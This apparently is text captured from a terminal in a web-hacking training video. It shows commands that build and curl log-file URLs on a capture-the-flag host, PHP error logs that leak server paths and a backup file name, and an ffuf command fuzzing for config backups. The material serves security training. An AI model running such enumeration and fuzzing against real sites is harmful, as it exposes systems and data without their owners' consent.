 nahamsec — root@nahamsectraining: ~/videos/fuzzing — ..ideos/fuzzing — ssh root@squid.nahamsec.dev — 123×33
➜ fuzzing cat routes.txt | cut -d " " -f 1 | awk '{print "https://malachite.ctfio.com/log/"$0".log"}'
https://malachite.ctfio.com/log/030324.log
https://malachite.ctfio.com/log/040324.log
https://malachite.ctfio.com/log/050324.log
https://malachite.ctfio.com/log/060324.log
https://malachite.ctfio.com/log/050324.log
https://malachite.ctfio.com/log/030324.log
https://malachite.ctfio.com/log/040324.log
https://malachite.ctfio.com/log/060324.log
➜ fuzzing cat routes.txt | cut -d " " -f 1 | awk '{print "https://malachite.ctfio.com/log/"$0".log"}' | xargs -I{} curl {}
[03-Mar-2024 06:44:33 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 09:13:55 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 06:44:33 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 13:23:21 UTC] PHP Warning:  file_get_contents(/var/www/html/config.php): failed to open stream: No such file o
r directory in /var/www/html/index.php on line 13
[03-Mar-2024 18:40:14 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[04-Mar-2024 13:13:13 UTC] Logger: Backup complete /var/www/html/data/backups/backup-f6af366.zip
[05-Mar-2024 02:33:29 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[06-Mar-2024 17:53:58 UTC] PHP Error:  Cannot start session when headers already sent in /var/www/html/index.php on line 2
[05-Mar-2024 02:33:29 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 06:44:33 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 09:13:55 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 06:44:33 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[03-Mar-2024 13:23:21 UTC] PHP Warning:  file_get_contents(/var/www/html/config.php): failed to open stream:
r directory in /var/www/html/index.php on line 13
[03-Mar-2024 18:40:14 UTC] PHP Notice:  Undefined variable: $name in /var/www/html/index.php on line 5
[04-Mar-2024 13:13:13 UTC] Logger: Backup complete /var/www/html/data/backups/backup-f6af366.zip
[06-Mar-2024 17:53:58 UTC] PHP Error:  Cannot start session when headers already sent in /var/www/html/index.
➜ fuzzing ffuf -w ~/wordlist/dates.txt -u https://malachite.ctfio.com/config.php.FUZZ -ac -mc 200